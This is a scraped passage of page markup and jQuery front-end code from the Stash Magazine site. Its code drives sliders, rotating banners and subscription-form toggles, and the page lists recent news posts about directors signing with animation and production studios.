https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1552px) 100vw, 1552px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/scholar-appoints-kirsten-noll-managing-director/">Scholar Appoints Kirsten Noll Managing Director</a></h3><div class="post-date">November 12, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/hornet-signs-directors-margherita-premuroso-carl-annika-and-anat-efrati/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="Hornet Signs directors Margherita Premuroso Carl + Annika and Anat Efrat | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/hornet-signs-directors-margherita-premuroso-carl-annika-and-anat-efrati/">Hornet Signs Directors Margherita Premuroso, Carl + Annika, and Anat Efrati</a></h3><div class="post-date">November 11, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/studio-private-expands-roster-with-immersive-director-stephen-whelan/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2.jpg" class="attachment-medium size-medium wp-post-image" alt="stephen-whelan-headshot Studio Private | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/studio-private-expands-roster-with-immersive-director-stephen-whelan/">Studio Private Expands Roster with Immersive Director Stephen Whelan</a></h3><div class="post-date">November 5, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/good-times-signs-director-brit-phelan-for-u-s-commercial-representation/"><img width="1850" height="1040" src="https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Good Times Director Brit-Phelan | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE.jpg 1850w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-1536x863.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Good-Times-Director-Brit-Phelan-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1850px) 100vw, 1850px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/good-times-signs-director-brit-phelan-for-u-s-commercial-representation/">Good Times Signs Director Brit Phelan for U.S. Commercial Representation</a></h3><div class="post-date">November 5, 2025</div></div></div></div></div><div id="custom_html-6" class="widget_text widget-even widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-12" class="widget-odd widget-3 _mob-h widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-14" class="widget-even widget-last widget-4 widget widget_text">			<div class="textwidget"></div>
		</div></body></html>

	<p class="more-inbox-links"><a href="/category/theinbox/">View all Inbox posts</a></p>

	<ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-7d+eu-z-1k+6t" data-ad-slot="8360860571"></ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>

</div>		</div>

	</div>
</div>

<script>
	document.addEventListener("DOMContentLoaded", function(event) {
		let mobileShare = document.querySelector(".addtoany_share_save_container");
		let pageTitle = document.querySelector(".postarea .title_page");
		pageTitle.after(mobileShare);
	});
</script>

		</div>
				<div style="clear:both;"></div>

		<div id="footertopbg">
			<div id="footerwidgets">
				<div class="footerwidgetleft">
														</div>
				<div class="footerwidgetmidleft">
														</div>
				<div class="footerwidgetmidright">
														</div>
				<div class="footerwidgetright">
														</div>
			</div>
		</div>

		<footer class="c-Footer" style="margin:0 auto;">
			<div class="c-Footer-Inner">
				<div class="footer-wrapper">
					<nav class="c-Footer-Nav">
						<a href="/submit/">SUBMIT</a>
						<a href="/about/">ABOUT</a>
						<a href="/privacy/">PRIVACY</a>
						<a href="/contact/">CONTACT</a>
					</nav>
					<p class="share-icons">
						<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
						<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
						<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
						<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
					</p>
				</div>
				<p class="c-Copyright">Copyright &copy; 2025 Stash Media, Inc.</p>
			</div>
		</footer>

		
		<script src="https://d3nwz0jnsb9ayz.cloudfront.net/publisherscript_min.js"></script>
		<script>{publisher_id='752b8ff8-9775-4234-96d3-626b015800b0';}</script>
				<!-- <script>
		  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
			t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
		  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/37090/script.js');
		</script> -->
		<script type="text/javascript" async src="//l.getsitecontrol.com/xwk9mrz7.js"></script>
		
		<script>
			if(!$j){
				$j = jQuery.noConflict();
			}
			setInterval(function(){
				$j.post('', {keepalive:true});
			},30000);

			var card_toggles = $j('.card-toggle');
			if(card_toggles.length) {
				card_toggles.each(function(){
					var $this = $j(this);
					$this.on('click', function(){
						var target = $this.attr('data-target');
						if(target) {
							var el = $j('#' + target);
							if(el.hasClass('open')) {
								el.removeClass('open');
								$this.text('Edit');
							} else {
								el.addClass('open');
								$j('.card-new').removeClass('open');
								$this.text('Close');
							}
						}
						return false;
					});
				});
			}

			var new_card_toggle = $j('.new-card-toggle');
			if(new_card_toggle.length) {
				new_card_toggle.on('click', function(){
					if($j('.card-new').hasClass('open')) {
						new_card_toggle.text('Update/replace card');
						$j('.card-new').removeClass('open');
						$j('#save-profile').show();
					} else {
						new_card_toggle.text('Cancel');
						$j('.card-new').addClass('open');
						$j('.card-details').removeClass('open');
						card_toggles.text('Edit');
						$j('#save-profile').hide();
					}
					return false;
				});
			}

			$j('.icon-tooltip .button-line').on('click', function(ev){
				$j.post('', {tooltip:'off'});
				$j('.icon-tooltip').hide();
				return false;
			});

			$j(window).on('resize',function(){
				//console.info('resize triggered');
				var gridContainer = $j('.grid-container');
				if(!gridContainer.length) {
					var gridContainer = $j('.search #container');
				}
				//console.log('Length:', gridContainer.length);
				if(gridContainer.length){
					var sidebarRightHome = $j('#sidebar_right_home');
					var gridDrop = parseInt(gridContainer.offset().top,10)		+	parseInt(gridContainer.height(),10);
					var sideDrop = parseInt(sidebarRightHome.offset().top, 10)	+	parseInt(sidebarRightHome.height(),10);

					console.log('gridDrop', gridDrop);
					console.log('sideDrop', sideDrop);

					if(sideDrop > gridDrop) {
						console.log(sideDrop - gridDrop);
						gridContainer.css('marginBottom', (sideDrop - gridDrop) + 'px');
					}
				}
			});

			setTimeout(function(){
				$j(window).trigger('resize');
			},2000);

			var startedScroll = false;

			$form = $j('#form');
			$process = $form.find('.payment-process');
			Stripe.setPublishableKey('');
			/* This is not my real key. I mashed the keyboard. */

			function scrollTo($ele) {
				if (!startedScroll) {
					startedScroll = true;
					if ($ele.length > 0) {
						var page = $j("html, body");
						page.bind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function () {
							page.stop();
							startedScroll = false;
						});

						page.animate({scrollTop: $ele.offset().top - 150}, 1000, function () {
							//page.unbind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove");
							startedScroll = false;
						});
						/*$j('html, body').animate({
						 scrollTop: $ele.offset().top - 150
						 }, 2000);*/
					}
				}
			}

			$j(document).ready(function(){
				function togglePlaylistSideBar(){
					console.log('worked');
					return false;
				}
				$j('.toggle-playlist-for-mobile').on('mousedown touchstart', togglePlaylistSideBar);

				var sliders = $j('.playlist-collection-header');

				if(sliders.length) {
					sliders.each(function(i){
						var $this		= $j(this);
						var items		= $this.attr('data-items');

						var lastSlide4	= items % 4;
						var lastSlide3	= items % 3;
						var lastSlide2	= items % 2;

						var numSlides4	= Math.ceil(items / 4);
						var numSlides3	= Math.ceil(items / 3);
						var numSlides2	= Math.ceil(items / 2);

						var container	= $this.next();
						var playlistEl	= container.find('.collection-playlists');
						var playlists	= playlistEl.find('.collection-playlist');
						var coverArt	= playlists.find('.collection-coverart');
						var imageSize	= coverArt.height();

						$this.attr('data-slides-4',numSlides4);
						$this.attr('data-slides-3',numSlides3);
						$this.attr('data-slides-2',numSlides2);
						$this.attr('data-current-slide-4',1);
						$this.attr('data-current-slide-3',1);
						$this.attr('data-current-slide-2',1);
						$this.attr('data-current-slide-1',1);

						$this.find('.prev-button').not('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							if(parseInt($j(window).width(), 0) >= 800) {
								console.info('over 800');

								if(parseInt($j(window).width(), 0) >= 900) {
									console.info('over 900');
									// shift 4
									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									console.info('under 900');
									// shift 3
									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								}
								playlistEl.css({scrollLeft:'-=' + playlistEl.width()},0);
								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.next-button').not('.issue-next-button').on('click', function(ev) {
							if(parseInt($j(window).width(), 0) >= 800) {
								playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},0);
								playlistEl.parent().prev().removeClass('no-prev').find('.prev-button').show();

								if(parseInt($j(window).width(), 0) >= 900) {
									// shift 4
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									// shift 3
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								}

								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							playlistEl.animate({scrollLeft:'-=' + playlistEl.width()},50);
							return false;
						});

						$this.find('.issue-next-button').on('click', function(ev) {
							playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},50);
							return false;
						});
					});

					$j(window).on('resize', function(){
						var offsetsFound = 0;
						// if(parseInt($j(window).width(), 0) < 800) {
						// 	$j('.prev-button').hide();
						// }
						sliders.each(function(){
							var $this			= $j(this);
							var $thisHeight		= $this.height();
							var container		= $this.next();
							var firstPlaylist	= container.find('.collection-playlist').first();
							var coverArt		= firstPlaylist.find('.collection-coverart');
							var imageSize		= parseInt(coverArt.css('height'), 10);
							if(!imageSize || imageSize < 30){
								var nextPlaylist= firstPlaylist.next();
								if(nextPlaylist.length){
									coverArt		= nextPlaylist.find('.collection-coverart');
									imageSize		= parseInt(coverArt.css('height'), 10);
								}
							}

							if(imageSize){
								var offsetTop	= ($thisHeight + parseInt(parseInt(imageSize/2, 10) - 18, 10))+'px';
								$this.find('button').css('top', offsetTop);
								offsetsFound += 1;
							}
						});

						if(sliders.length != offsetsFound){
							setTimeout(function(){
								$j(window).trigger('resize');
							},10);
						}
					}).trigger('resize');
				} else {
					console.warn('No sliders detected');
				}

				var bannerContainer	= $j('.archive-image-dynamic');
				var banners			= bannerContainer.length ? parseInt(bannerContainer.attr('data-image-count'), 10) : 0;

				var eventContainer	= $j('.partner-events-slider-container');
				var eventBanners	= eventContainer.length ? eventContainer.find('.partner-events-slide').length : 0;

				if(banners) {
					var bannerSlides = bannerContainer.find('.archive-image-slide');
					var currentIndex = 0;
					var animating = false;
					var currentTimeout = null;

					function rotateBanner(manual, direction){
						if(!animating) {
							animating = true;
							currentIndex++;
							if(currentIndex == banners) {
								currentIndex = 0;
							}

							var activeSlide = bannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								opacity:1
							});

							if(manual && 'left' == direction) {
								currentIndex = activeSlide.index() - 1;
								if(currentIndex < 0) {
									currentIndex = banners - 1;
								}
							}

							// Set layers
							var newSlide = bannerSlides.eq(currentIndex);
							newSlide.css({
								zIndex:2,
								opacity:0,
								display:'block',
								position:'absolute',
								top:0,
								left:0,
								right:0,
								bottom:0
							});

							// Animate layers
							var activeOverlay = activeSlide.find('.archive-overlay > div');
							var newOverlay = newSlide.find('.archive-overlay > div');
							activeOverlay.animate({left:'-50%'}, 1000,function(){
								activeOverlay.css({left:0});
							});
							activeSlide.animate({opacity:0}, 1000,function(){
								activeSlide.css({zIndex:1,display:'none',position:'absolute'});
								activeSlide.removeClass('active-slide');
							});

							newOverlay.css({left:'30%'});
							newOverlay.animate({left:0},1000);
							newSlide.animate({opacity:1},1000,function(){
								newSlide.css({position:'relative'})
								newSlide.addClass('active-slide');
								animating = false;
							});
							$j('.archive-banner .active-dot').removeClass('active-dot');
							$j('.archive-banner .dot').eq(currentIndex).addClass('active-dot');
						}
						currentTimeout = setTimeout(function(){
							rotateBanner();
						}, 1000 * (1 + parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 )) );
					}

					currentTimeout = setTimeout(function(){
						rotateBanner();
					}, 1000 * parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 ) );

					$j('.archive-banner .prev-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'left');
						}
						return false;
					});
					$j('.archive-banner .next-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'right');
						}
						return false;
					});
				}

				var bannerStatic = $j('.archive-image-static');
				if(bannerStatic.length) {
					var staticOverlay = bannerStatic.find('.archive-overlay > div');
					staticOverlay.css({opacity:0,left:'50%'}).animate({opacity:1,left:'0%'}, 1000,function(){
						//activeOverlay.css({left:0});
					});
				}

				if(eventBanners) {
					var eventBannerSlides	= eventContainer.find('.partner-events-slide');
					var eventCurrentIndex	= 0;
					var eventAnimating		= false;
					var eventCurrentTimeout	= null;
					var eventWideMode		= false;

					if( $j( window ).width() > 624 ) {
						eventWideMode = true;
						eventContainer.css({height:300});
						eventBannerSlides.each(function(){
							$j(this).css({width:300,height:300});
							$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:300});
							}
						});
					} else {
						eventWideMode = false;
						eventContainer.css({height:$j(window).width() - 40,width:'100%'});
						eventBannerSlides.each(function(){
							$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
							$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:$j(window).width() - 40});
							}
						});
					}

					$j(window).on('resize', function(){
						if( $j( window ).width() > 624 ) {
							eventWideMode = true;
							eventContainer.css({height:300});
							eventBannerSlides.each(function(){
								$j(this).css({width:300,height:300});
								$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:300});
								}
							});
						} else {
							eventWideMode = false;
							eventContainer.css({height:$j(window).width() - 40});
							eventBannerSlides.each(function(){
								$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
								$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:$j(window).width() - 40});
								}
							});
						}
					});

					function rotateEventBanner(){
						if(!eventAnimating) {
							eventAnimating = true;
							eventCurrentIndex++;
							if(eventCurrentIndex == eventBanners) {
								eventCurrentIndex = 0;
							}

							var activeSlide = eventBannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								display:'block'
							});

							// Set layers
							var newSlide = eventBannerSlides.eq(eventCurrentIndex);
							newSlide.css({
								zIndex:2,
								left: (eventWideMode ? 300 : '100%'),
								display:'block'
							});
							newSlide.animate({left:0}, 1000, function(){
								newSlide.addClass('active-slide');
								eventAnimating = false;
								eventCurrentTimeout = setTimeout(function(){
									rotateEventBanner();
								}, 1000 * 3.5 );
							});
							activeSlide.animate({left:(eventWideMode ? -300 : '-100%')}, 1000,function(){
								activeSlide.css({left:(eventWideMode ? 300 : '100%'),display:'none'});
								activeSlide.removeClass('active-slide');
							});
						}
					}

					if(eventBanners > 1) {
						setTimeout(function(){
							rotateEventBanner();
						},3500);
					}
				}

				if($j('#my-list').length) {
					$j('#my-list').hoverscroll();
					$j('.c-HoverList').hoverscroll();
									}
				var state = 'offscreen';
				function togglePlaylistSideBar(){
					if('offscreen' == state) {
						$j('#main_collections').css({right:0});
						state = 'onscreen';
					} else {
						$j('#main_collections').css({right:'-260px'});
						state = 'offscreen';
					}
				}
				$j('.toggle-playlist-for-mobile').on('click touchstart', function(){
					console.info('event fired');
					togglePlaylistSideBar();
					return false;
				});
				$j('.collection-closer').on('click touchstart', function(){
					state = 'offscreen';
					$j('#main_collections').css({right:'-260px'});
					return false;
				});

				$j('.c-NewProduct').on('click', function(e){
					var $this = $j(e.target);
					if(!$this.is('.c-NewProduct')) {
						$this = $this.closest('.c-NewProduct');
					}
					$this.find('input[type=radio]').prop('checked','checked');
					$j('.subscription-name').text($this.attr('data-title')+' Subscription');
					$j('.c-DynamicSub').css({float:'right',fontSize:'18px'}).text('$'+$this.attr('data-price'));
					$j('.c-TermsAgreement').show();
					$j('.the-price').text('$'+$this.attr('data-price'));
					$j('.the-period').text($this.attr('data-period'));
					$j('article.c-Subscribe').show();
				});

				// $j('.checkbox-wrapper').unbind('click');
				// $j('.checkbox-wrapper').bind('click',function () {
				// 	if ($j('.payment-methods label').hasClass("u-FromLable")) {
				// 		return false;
				// 	}
				// 	var isTerms = $j(this).find('input').attr('name') == 'terms' ? true : false;
				// 	var isRenewal = $j(this).find('input').attr('name') == 'renewal' ? true : false;
				// 	var isPurchase = $j(this).find('input').attr('name') == 'purchase_same_as_above' ? true : false;
				// 	var isInvoiceShipping = $j(this).find('input').attr('name') == 'invoice_shipping_as_billing' ? true : false;

				// 	if (!isTerms && !isRenewal && !isPurchase && !isInvoiceShipping) {
				// 		$j('.c-SubOptions .checkbox-wrapper').each(function () {
				// 			if ($j(this).parent().hasClass('c-TermsAgreement')) {
				// 			} else {
				// 				$j(this).removeClass('checkedTick');
				// 				$j(this).find('input').attr('checked', false);
				// 			}
				// 		});
				// 		$j(this).addClass('checkedTick');
				// 		$j(this).find('input').attr('checked', 'checked');
				// 		if (!$j(this).closest('.c-SubOption').hasClass('has-sub')) {
				// 			$j('.has-sub').removeClass('has-sub');
				// 			$j(this).closest('.c-SubOption').addClass('has-sub');
				// 			scrollTo($j('#regname'));
				// 		}

				// 		var t = $j(this).closest('.c-SubDescription').find('h5').text();

				// 		$j('.c-DynamicSub').text(t + ' / ' + $j(this).next().text());
				// 		$j('.c-DynamicSub').attr('data-type', t);
				// 		$j('.c-PayButton').text('PAY ' + $j(this).next().next().text());


				// 		if ($j(this).find('input').attr('name') == "package") {
				// 			var $label = $j(this).parents("label");

				// 			if ($j(this).find('input').val() == "stash_corp_1") {
				// 				$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 				$j('.payment-methods label[for="pay-by-invoice"]').addClass("InvoiceActive").show();
				// 			} else {
				// 				if ($j('.payment-methods label[for="pay-by-invoice"]').hasClass("InvoiceActive")) {
				// 					$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 					$j('.payment-methods label[for="pay-by-invoice"]').hide();
				// 					$j('.payment-methods label[for="pay-by-invoice"]').removeClass("InvoiceActive")
				// 				}
				// 			}

				// 			setTimeout(function () {
				// 				if ($label.attr("data-period_in_months") == 1) {
				// 					//$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeIn();
				// 				} else {
				// 					//$j('.payment-methods label.selected').trigger("click");
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").removeClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeOut();
				// 				}
				// 			}, 500);

				// 		}

				// 		$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
				// 	} else {

				// 		if (!$j(this).find('input').attr('checked')) {
				// 			$j(this).find('input').attr('checked', 'checked');
				// 			$j(this).addClass('checkedTick').removeClass('c-FieldError').removeClass('checked');
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").hide();
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").hide();
				// 			}
				// 			if (isTerms) {
				// 				$j(".payment-process").removeClass("payment-errors").text("");
				// 			}
				// 		} else {
				// 			$j(this).find('input').attr('checked', false);
				// 			$j(this).removeClass('checkedTick').removeClass('checked');
				// 			if (isTerms) {
				// 				$j(this).addClass('c-FieldError');
				// 			}
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").show();
				// 				if ($j(".c-PurchaseDetails #ch_fname").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_fname").val($j("#regname").val());
				// 				}
				// 				if ($j(".c-PurchaseDetails #ch_email").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_email").val($j("#regemail").val());
				// 				}
				// 				/*if ($j(".c-PurchaseDetails #ch_company").val() == "") {
				// 				 $j(".c-PurchaseDetails #ch_company").val($j("#cust_school_name").val());
				// 				 }*/
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").show();
				// 				if ($j(".c-InvoiceShippingDetails #sh_fname_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_fname_override").val($j("#ch_fname_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_email_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_email_override").val($j("#ch_email_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_title").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_title").val($j("#ch_title").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr1").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr1").val($j("#ch_addr1").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr2").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr2").val($j("#ch_addr2").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_city").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_city").val($j("#ch_city").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_prov").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_prov").val($j("#ch_prov").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_postal").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_postal").val($j("#ch_postal").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #cus_phone").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #cus_phone").val($j("#ch_phone").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_country").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_country").val($j("#ch_country").val());
				// 				}
				// 			}
				// 		}
				// 	}
				// });
				//$j('.c-DynamicSub').text('Personal / 2-year');
				//$j('.c-DynamicSub').attr('data-type', 'Personal');
				//$j('.c-PayButton').text('PAY '+$j('.checkbox-wrapper.checkedTick').first().next().next().text());
				// $j('.checkbox-wrapper.checkedTick').trigger('click');
				// $j('.payment-methods label').unbind("click").bind("click", function () {
				// 	//$j(".c-FieldError").removeClass("c-FieldError");
				// 	var el = $j(this).is('label') ? $j(this) : $j(this).closest('label');
				// 	el.removeClass("u-FromLable").addClass("u-FromLable");
				// 	var $for = el.attr("for");
				// 	el.addClass('selected').siblings().removeClass('selected');
				// 	el.closest('.payment-methods').find('.input').attr('data-selected', '');
				// 	el.closest('.payment-methods').find('input').attr('checked', false);
				// 	el.find('.input').attr('data-selected', 'selected');
				// 	el.find('input').attr('checked', 'checked');
				// 	if ($for == "pay-by-paypal") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeOut();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else if ($for == "pay-by-invoice") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-InvoiceForm").fadeIn();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeIn();
				// 			$j(".c-RenewalAgreement").fadeIn();
				// 			if ($j(".c-PackageWrapper").find(".checkedTick").parents("label").attr("data-period_in_months") == 1) {
				// 				$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 				$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 				$j(".c-RenewalAgreement-Note").fadeIn();
				// 			} else {
				// 				$j(".c-RenewalAgreement-Note").fadeOut();
				// 			}
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	}

				// 	return false;
				// });
								$j('#fname, #lname, #temail').bind({
					click: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					},
					blur: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s < 1) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					focus: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					keyup: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						} else {
